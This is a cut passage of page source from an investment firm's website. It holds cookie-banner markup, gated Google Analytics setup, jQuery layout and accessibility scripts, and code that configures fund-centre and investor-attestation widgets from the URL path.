					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1cf321c" data-id="1cf321c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9d6691d rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="9d6691d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Decline</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-739543e rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="739543e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>For more detailed information about the cookies we use, see the &#8220;Cookie Usage&#8221; section of our <a href="https://www.redwheel.com/uk/en/professional/cookie-policy/" target="_blank" rel="noopener">Privacy Policy</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13ca795c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13ca795c" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-446af194" data-id="446af194" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-479b33cb elementor-widget elementor-widget-html" data-id="479b33cb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83717366-1"></script>

<script>
//   window.dataLayer = window.dataLayer || [];

//   function gtag() {
//     dataLayer.push(arguments);
//   }

//   gtag("js", new Date());

//   gtag("config", "UA-83717366-1");
</script>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ddfb90 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ddfb90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-930f68e" data-id="930f68e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-94235c3 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="94235c3" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {
    jQuery(window).on('elementor/frontend/init', function () {
        elementorFrontend.on('components:init', function () {

            // Debounce
            var debounce = function (fn, delay) {
                var timer = null;
                return function () {
                    var context = this, args = arguments;
                    clearTimeout(timer);
                    timer = setTimeout(function () {
                        fn.apply(context, args);
                    }, delay);
                };
            };

            //Cookie bar
            var $cookieBox = $('.rwc-cookie-box'),
                $cookieClose = $('.rwc-cookie-box-close'),
                localStorageItem = localStorage.getItem("Cookie");
            console.log("RWC Cookie Bar: Function start");
            if (localStorageItem === null) {
                localStorage.setItem("Cookie", "false");
                $cookieBox.addClass('rwc-cookie-active');
                console.log("RWC Cookie Bar: localStorageItem null");
            } else {
                if (localStorageItem === 'false') {
                    $cookieBox.addClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem false");
                } else {
                    $cookieBox.removeClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem true");
                    window.dataLayer = window.dataLayer || [];
                    function gtag() {
                        dataLayer.push(arguments);
                    }
                    gtag("js", new Date());
                    gtag("config", "UA-83717366-1");
                }
            }
            $cookieClose.on('click', function () {
                localStorage.setItem("Cookie", "true");
                $cookieBox.removeClass('rwc-cookie-active');
                console.log("RWC Cookie set to true");
                window.dataLayer = window.dataLayer || [];
                function gtag() {
                    dataLayer.push(arguments);
                }
                gtag("js", new Date());
                gtag("config", "UA-83717366-1");
            });

            // Equal height
            function equalHeightSmallBox1(a) {
                var boxDescription = $(a);
                if ($(window).width() >= 1026) {
                    var maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                        $(this).css('height', '');
                        return $(this).outerHeight();
                    }).get());
                    boxDescription.css("height", maxHeightDescription);
                } else {
                    boxDescription.css("height", "auto");
                }
            }

            // Equal height for three el in row for [11+12] Insights Module
            function firstThreeEl($el, $cls) {
                $el.slice(0, 3).each(function () {
                    $(this).addClass($cls);
                });
            }

            var table = [
                [$('.rwc-container-large'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('.rwc-team-slider-v2'), ['.rwc-team-slider-v2-description']],
                [$('.rwc-funds-prices'), ['.elementor-text-editor', '.elementor-heading-title']],
                [$('.rwc-related-insights-listing'), ['.rwc-related-insights-listing-heading', '.rwc-related-insights-listing-description']],
                [$('.rwc-insights-listing-v1'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('#search-insight-results'), ['.rwc-pdf-title .kurtosys-listing-dynamic-field__inline-wrap']]
            ]

            function searchElement() {
                $(table).each(function (index, e) {
                    if (e[0].length > 0) {
                        var classes = e[1];
                        e[0].each(function () {
                            var $module = $(this);
                            $(classes).each(function (i, moduleClass) {
                                equalHeightSmallBox1($module.find(moduleClass));
                            })
                        })
                    }
                }
                );
            }

            searchElement();
            $(window).on("resize", debounce(function () {
                searchElement();
            }, 100));
            $(document).on("kurtosys-filter-loaded", function () {
                searchElement();
            });

            // Function responsible for displaying video/audio buttons
            function listenWatch($el, $el2) {
                $el.on('click', function () {
                    $el2.click();
                });
            }

            // Function responsible for displaying all buttons within Insights
            function displayInsightsButtons($containerVar) {
                var $listingGridItem = $containerVar.find('.kurtosys-listing-grid__item'),
                    $insightType = $containerVar.find('.insight-type');

                $listingGridItem.each(function () {
                    var $videoDiv = $(this).find('.dynamic-video'),
                        $videoLightBox = $videoDiv.find('.elementor-custom-embed-play'),
                        $audioDiv = $(this).find('.dynamic-audio'),
                        $audioLightBox = $audioDiv.find('.elementor-custom-embed-play'),
                        $videoButton = $(this).find('.listing-video-button'),
                        $watchButton = $(this).find('.watch-button'),
                        $audioButton = $(this).find('.listing-audio-button'),
                        $listenButton = $(this).find('.listen-button');

                    listenWatch($videoButton, $videoLightBox);
                    listenWatch($watchButton, $videoLightBox);
                    listenWatch($audioButton, $audioLightBox);
                    listenWatch($listenButton, $audioLightBox);
                });

                // Display watch/audio icons
                $insightType.each(function () {
                    var $parentLevel = $(this).parents('.elementor-widget-kurtosys-listing-dynamic-field');
                    $audioButton = $parentLevel.siblings('.listing-audio-button'),
                        $videoButton = $parentLevel.siblings('.listing-video-button'),
                        $listenButton = $parentLevel.siblings('.listen-button'),
                        $watchButton = $parentLevel.siblings('.watch-button'),
                        $articleButton = $parentLevel.siblings('.article-button'),
                        $articleButtonExternal = $parentLevel.siblings('.article-button-external'),
                        $pdfButton = $parentLevel.siblings('.pdf-button');

                    // If there's audio insight type selected
                    if ($(this).hasClass('select-audio')) {
                        $audioButton.addClass('visible-el');
                        $listenButton.addClass('display-el');

                        // If there's video insight type selected
                    } else if ($(this).hasClass('select-video')) {
                        $videoButton.addClass('visible-el');
                        $watchButton.addClass('display-el');

                        // If there's pdf insight type selected
                    } else if ($(this).hasClass('select-pdf')) {
                        $pdfButton.addClass('display-el');

                        // If there's external article insight type selected
                    } else if ($(this).hasClass('select-external-article')) {
                        $articleButtonExternal.addClass('display-el');

                        // If there's article insight type selected
                    } else {
                        $articleButton.addClass('display-el');
                    }
                });

            }

            // [6] Insight Module START
            var $rwcInsightsModuleContainer = $('.rwc-insights-module-container');

            if ($rwcInsightsModuleContainer.length) {
                displayInsightsButtons($rwcInsightsModuleContainer);
            }
            // [6] Insight Module END

            // [[11+12] - Insights with search START
            var $rwcInsightsWithSearch = $('.rwc-insights-with-search');

            if ($rwcInsightsWithSearch.length) {
                function equalInsightsSearchHeightBox(a) {
                    var boxDescription = $(a),
                        maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                            $(this).css('height', '');
                            return $(this).outerHeight();
                        }).get());
                    boxDescription.css("height", maxHeightDescription);
                }

                // Equal height for Insights with Search (only first three elements on desktop)
                function equalInsightsSearchHeight() {
                    firstThreeEl($('.insights-search-title'), 'equal-search-title');
                    firstThreeEl($('.insights-search-excerpt'), 'equal-search-excerpt');

                    $(window).on("resize", debounce(function () {
                        if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                            equalInsightsSearchHeightBox($('.equal-search-title'));
                            equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                        } else {
                            $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                        }
                    }, 100));

                    if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                        equalInsightsSearchHeightBox($('.equal-search-title'));
                        equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                    } else {
                        $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                    }
                }

                // JS responsible for changing DOM el. Added due to the fact that Insights Page is now a template.
                // By changing to 'Template' instead of page, dom structure have been changed and style are bugged
                var styleContainer = $('.rwc-insights-with-search .kurtosys-listing-grid__items').find('style'),
                    insightsListingGrid = $('.rwc-insights-with-search').find('.kurtosys-listing-grid');

                insightsListingGrid.addClass('visible-el');
                styleContainer.appendTo($('.rwc-insights-with-search').find('.kurtosys-listing-grid__item').first());
                // End of JS

                equalInsightsSearchHeight();
                displayInsightsButtons($rwcInsightsWithSearch);

                $(document).on('kurtosys-filter-loaded', function () {
                    equalInsightsSearchHeight();
                    displayInsightsButtons($rwcInsightsWithSearch);

                    jQuery('.rwc-insights-with-search').find('.kurtosys-listing-grid').addClass('visible-el');

                    if ($('.rwc-insights-with-search').find('.kurtosys-listing-not-found').length) {
                        $('.rwc-insights-with-search').find('.kurtosys-listing-not-found').closest('.kurtosys-listing-grid ').css('background-color', 'transparent');
                    }
                });
            }

            // [[11+12] - Insights with search END

            // [[13] - Related Insights
            var $relatedInsights = $('.rwc-releated-insights');

            if ($relatedInsights.length) {
                displayInsightsButtons($relatedInsights);
            }

            // [22] VIDEO Banner START
            var $videoBanner = $(".rwc-video-banner")

            if ($videoBanner.length) {
                var $videoButton = $('.video-banner-button').find('a'),
                    $videoPopup = $('.video-banner-popup').find('.elementor-custom-embed-play');

                $videoButton.on('click', function () {
                    $videoPopup.click();
                });

            }
            // [22] Video Banner END

            // [30] Team Slider v3 START
            var $teamSliderV3 = $('.rwc-team-slider-v3');

            if ($teamSliderV3.length) {
                var $tabsWraper = $('.kurtosys-tabs__control-wrapper'),
                    $prevButton = $('.rwc-horizontal-prev'),
                    $nextButton = $('.rwc-horizontal-next'),
                    $marginRight;

                function widthAfterResize() {
                    $marginRight = parseInt($(".kurtosys-tabs__control").css("marginRight"));
                }

                widthAfterResize();

                var srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;

                $(window).on("resize", debounce(function () {
                    widthAfterResize();
                    srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;
                }, 100));

                function checkWidthOfTab() {
                    if ($tabsWraper.prop('scrollWidth') > $tabsWraper.width()) {
                        $nextButton.show();
                        $prevButton.show().addClass("rwc-team-slider-svg");
                    }
                }

                function slideTabs() {
                    $prevButton.click(function (event) {
                        event.preventDefault();
                        if ($tabsWraper.scrollLeft() <= srollWidth) {
                            $prevButton.addClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.removeClass("rwc-team-slider-svg");
                        }

                        $tabsWraper.animate({
                            scrollLeft: '-=' + srollWidth + 'px'
                        }, "slow");
                    });

                    $nextButton.click(function () {
                        event.preventDefault();
                        var scrollMaxWidth = ($(".kurtosys-tabs__control").length - 1) * srollWidth - $tabsWraper.width();

                        if ($tabsWraper.scrollLeft() <= scrollMaxWidth) {
                            $prevButton.removeClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.addClass("rwc-team-slider-svg");
                        }
                        ;
                        $tabsWraper.animate({
                            scrollLeft: '+=' + srollWidth + 'px'
                        }, "slow");
                    });
                    checkWidthOfTab();
                }

                slideTabs();

                $(window).on("resize", debounce(function () {
                    if ($(window).width() > 767) {
                        checkWidthOfTab();
                    } else {
                        $('.rwc-overflow-button').hide();
                    }
                }, 100));
            }
            // [30] Team Slider v3 END

            //Accessibility for [34] Accordion v2 START
            var $accordionV2 = $('.rwc-accordion-v2');

            if ($accordionV2.length) {
                var accordionItems = $(".kurtosys-toggle__control");

                accordionItems.each(function () {
                    $(this).attr('tabindex', '0');
                    $(this).parents('.active-toggle').length ? $(this).attr('aria-expanded', true) : $(this).attr('aria-expanded', false);
                });

                accordionItems.on('click', function () {
                    $(this).attr('aria-expanded', true);
                    accordionItems.not(this).attr('aria-expanded', false)
                });

                accordionItems.keypress(function () {
                    // Key code = 13 is responsible for Enter
                    if (event.keyCode === 13) {
                        event.preventDefault();
                        $(this).click();
                    }
                });
            }
            //Accessibility for [34] Accordion v2 END
            function handleFirstTab(e) {
                if (e.keyCode === 9) {
                    document.body.classList.add('user-is-tabbing');

                    window.removeEventListener('keydown', handleFirstTab);
                    window.addEventListener('mousedown', handleMouseDownOnce);
                }
            }

            function handleMouseDownOnce() {
                document.body.classList.remove('user-is-tabbing');

                window.removeEventListener('mousedown', handleMouseDownOnce);
                window.addEventListener('keydown', handleFirstTab);
            }

            window.addEventListener('keydown', handleFirstTab);

            // Search results START
            //Get query param from URL
            function GetQueryStringByParameter(name) {
                name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
                var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
                    results = regex.exec(location.search);
                return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
            }

            var $queryString = GetQueryStringByParameter('s'),
                $searchResults = $('.rwc-search-container').find('.rwc-search-results'),
                $searchFilterInput = $('.search-filter').find('.kurtosys-search-filter__input'),
                $searchFilterButton = $('.search-filter').find('.apply-filters__button'),
                $insightsSearchResultsPage = $('.rwc-insights-search-results-page');

            //Add query param to the search div container & filter box
            setTimeout(function () {
                $searchFilterInput.val($queryString);
                $searchFilterButton.trigger('click');
            }, 1)

            $searchResults.text($queryString);

            $.fn.setMinHeight = function (setCount) {
                for (var i = 0; i < this.length; i += setCount) {
                    var curSet = this.slice(i, i + setCount),
                        height = 0;
                    curSet.each(function () {
                        height = Math.max(height, $(this).height());
                    })
                        .css('min-height', height);
                }
                return this;
            };

            //Equal height for search results (insights & pdf) - every three elements in row
            function equalSearchResultsHeight() {
                $(window).on("resize", debounce(function () {
                    if ($(window).width() >= 1026) {
                        $(".listing-insights-title").setMinHeight(3);
                        $(".lisiting-insights-excerpt").setMinHeight(3);
                        $(".rwc-pdf-search-results-page .rwc-pdf-title").setMinHeight(3);
                    } else {
                        $('.listing-insights-title, .lisiting-insights-excerpt ,.rwc-pdf-search-results-page .rwc-pdf-title').css('min-height', 'auto');
                    }
                }, 100));

                if ($(window).width() >= 1026) {
                    $(".listing-insights-title").setMinHeight(3);
                    $(".lisiting-insights-excerpt").setMinHeight(3);
                    $(".search-results-pdf-listing .rwc-pdf-title").setMinHeight(3);
                } else {
                    $('.listing-insights-title, .lisiting-insights-excerpt , .search-results-pdf-listing .rwc-pdf-title').css('min-height', 'auto');
                }
            }

            equalSearchResultsHeight();
            displayInsightsButtons($insightsSearchResultsPage);

            var $insightsNotFoundSection = $('.search-insights-not-found'),
                $pdfNotFoundSection = $('.search-pdf-not-found');

            $(document).on('kurtosys-filter-loaded', function () {
                equalSearchResultsHeight();
                displayInsightsButtons($insightsSearchResultsPage);

                if ($('.rwc-insights-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-insights-search-results-page').css('display', 'none');
                    $insightsNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-insights-search-results-page').addClass('visible-el');
                }

                if ($('.rwc-pdf-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-pdf-search-results-page').css('display', 'none');
                    $pdfNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-pdf-search-results-page').addClass('visible-el');
                }
            });

            //Per Contact Us top background image https://ikwdvnafqx-stg.ksysweb.com/en/institutional/homepage/contact-us/
            function heightOfBanner() {
                var rwcBannerHeight = $('.rwc-header-banner').height() + $('.rwc-contact-informaction').height();
                $(".rwc-contact-us-image").css("height", rwcBannerHeight);
            };

            var $bannerWithLargeImage = $('.rwc-contact-us-image')

            if ($bannerWithLargeImage.length) {
                heightOfBanner();

                $(window).on("resize", debounce(function () {
                    heightOfBanner()
                }, 100));
            }
            $(".rwc-info-banner-v1-col-left .sp-buttons .sp-button").attr('tabindex', '0');

            $(".rwc-tab-container .kurtosys-tabs__control-inner ").attr('tabindex', '0');
            //remove quote module on member page if quote is empty //
            $('.rwc-quote-member').each(function () {
                var $this = $(this);

                var memberQuote = $this.find('.kurtosys-listing-dynamic-field__content').is(":empty");

                if (memberQuote) {
                    $this.hide();
                }
            });
            // $('.rwc-tab-container .kurtosys-tabs__control').eq(1).addClass('active-tab').siblings().removeClass('active-tab');
            // $(".kurtosys-tabs__control").eq(1).trigger('click');

            /* pevents links redirection */
            $("a[href='empty-link'],a[href='#empty-link']").on("click", function (event) {
                event.preventDefault();
            });

        });
    });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47ff2b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47ff2b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be72d3a" data-id="be72d3a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-049c08e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="049c08e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72118a6" data-id="72118a6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7491387d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7491387d" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f914f7c" data-id="6f914f7c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1df78170 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="1df78170" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">// Utils
const slugify = (pathname = '') => pathname.toLowerCase().replace(/\s/g, '-');
const queryString = window.location.search;
const urlParams = new URLSearchParams(queryString);

function initGlobalVariables() {
    // Setup __ksysGlobalVariables__
    // This is a special object that apps can reference in their embed inputs using the format:
    // data-input-culture="{global:culture}"
    // Site URL examples:
    //      https://www.redwheel.com/uk/en/institutional/
    //      https://www.redwheel.com/de/de/professional/
    //      https://www.redwheel.com/us/en/accredited/
    //      https://www.redwheel.com/usoffshore/en/professional/
    window.__ksysGlobalVariables__ = {
        // Convert path to an array of segments and filter out empty parts.
        pathSegments: window.location.pathname.split('/').filter((s) => s.length),
        get country() {
            return this.pathSegments[0].toLowerCase();
        },
        get language() {
            return this.pathSegments[1].toLowerCase();
        },
        get audience() {
            const audienceHyphensRemoved = this.pathSegments[2].replace(/-/g, '');
            return audienceHyphensRemoved.toLowerCase();
        },
        get countryAltCulture() {
            const countryToCountryAltMap = {
                uk: 'gb',
                usoffshore: 'us'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get countryAltFundlist() {
            const countryToCountryAltMap = {
                usoffshore: 'usoffshore'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get audienceAlt() {
            const audienceToAudienceAltMap = {
                institutional: 'professional',
                nonaccredited: 'non-professional'
            }
            return audienceToAudienceAltMap[this.audience] || 'professional';
        },
        get culture() {
            return `${this.language}-${this.countryAltCulture.toUpperCase()}`;
        },
        get fundlist() {
            return `${this.countryAltFundlist}_${this.audienceAlt}_websitefundhub`;
        },
        get fundlistNonUCITS() {
            return 'cayman_professional_websitefundhub';
        },
        get entityShortCode() {
            return data_shortcode || 'n/a'
        },
        get entityfundName() {
            return data_fundname || 'n/a'
        },
        get entityclientCode() {
            return data_isin || 'n/a'
        },
        get entityIsin() {
            return data_isin || 'n/a'
        },
    };
}

function updateApplicationInputs() {
    // Needed for non-Studio applications that cannot target global variables (i.e. Fund Centres)
    // Get the fund center embed elements.
    const fundCenterElements = document.querySelectorAll(
        '[data-api-url^="/ksys-app-fund-center-"]'
    );

    // Set attributes on the fund center elements, excluding fundlist.
    fundCenterElements.forEach((fundCenter) => {
        fundCenter.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlist
        );
        fundCenter.setAttribute(
            'data-culture',
            window.__ksysGlobalVariables__.culture
        );
        fundCenter.setAttribute(
            'data-country',
            window.__ksysGlobalVariables__.country
        );
        fundCenter.setAttribute(
            'data-language',
            window.__ksysGlobalVariables__.language
        );
        fundCenter.setAttribute(
            'data-audience',
            window.__ksysGlobalVariables__.audience
        );
    }
    );

    // Get the non-UCITS fund center embed element.
    const fundCenterNonUCITS = document.querySelector(
        '[data-api-url="/ksys-app-fund-center-non-ucits"]'
    );

    // Override fundlist attribute on the non-UCITS fund center element.
    if (fundCenterNonUCITS) {
        fundCenterNonUCITS.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlistNonUCITS
        );
    }
}

try {
    initGlobalVariables();
    updateApplicationInputs();
    //  updateCountry();
} catch (e) {
    console.error(e.stack);
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-120e286e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="120e286e" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:40,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6103b7fb investor-nav" data-id="6103b7fb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-11e20764 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="11e20764" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">English</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b39f553 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="7b39f553" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Switzerland</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9a61d1d elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="9a61d1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM2MTMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-chevron-down"></i>			</span>
						<span class="elementor-button-text">Professional</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65365e09 elementor-widget elementor-widget-ksys-html-js-widget" data-id="65365e09" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<div 
    id="attestation-active-container"
    class="active-attestation"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="active"
    data-input-culture="en-GB"
    data-input-language="en"
    data-input-country="uk"
    data-input-investor-type="institutional"
></div><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
				<div class="elementor-element elementor-element-7a58fe9 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="7a58fe9" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">var locationMatch = window.location.pathname.match(/\/([a-z]{2}|usoffshore)\/([a-z]{2})\/(professional|individual|institutional|accredited|non-accredited)/);
var country;
var language;
var investor;

if(typeof localStorage.getItem('ksys-attestation') !== 'undefined' &&
    localStorage.getItem('ksys-attestation') !== null) {
    var attestationData = JSON.parse(localStorage.getItem('ksys-attestation'));
}

if (locationMatch !== null) {
  var attestationActive = document.querySelector('[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="active"]');
  country = locationMatch[1];
  language = locationMatch[2];
  investor = locationMatch[3];
}

if (attestationActive !== "undefined" || attestationActive !== null) {
  if (typeof country !== "undefined" && country !== null) {
    attestationActive.setAttribute("data-input-country", country);
  }
  if (typeof investor !== "undefined" && investor !== null) {
    attestationActive.setAttribute("data-input-investor-type", investor);
  }
  if (typeof language !== "undefined" && language !== null) {
    attestationActive.setAttribute("data-input-language", language);
  }
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<header class="kurtosys-sticky-section elementor-section elementor-top-section elementor-element elementor-element-71a4d8c2 elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-section-boxed elementor-section-height-default" data-id="71a4d8c2" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;kurtosys_sticky_section&quot;:&quot;yes&quot;,&quot;kurtosys_sticky_section_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-654a1d logo" data-id="654a1d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-632e053b redwheel-logo-pdf elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="632e053b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/ch/en/professional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/90c24377ccc81806c147e96537457884/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1632" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6ea8956a header-navigation" data-id="6ea8956a" data-element_type="column" id="header-navigation">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5ac81fe3 elementor-widget-mobile__width-inherit elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-kurtosys-mega-menu" data-id="5ac81fe3" data-element_type="widget" id="test" data-widget_type="kurtosys-mega-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1890">.elementor-1890 .elementor-element.elementor-element-6173b3f > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-1890 .elementor-element.elementor-element-430a7353.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1890 .elementor-element.elementor-element-430a7353.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1890 .elementor-element.elementor-element-430a7353 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1890 .elementor-element.elementor-element-430a7353 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1890 .elementor-element.elementor-element-430a7353 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1890 .elementor-element.elementor-element-430a7353 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1890 .elementor-element.elementor-element-24d9aa6c.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1890 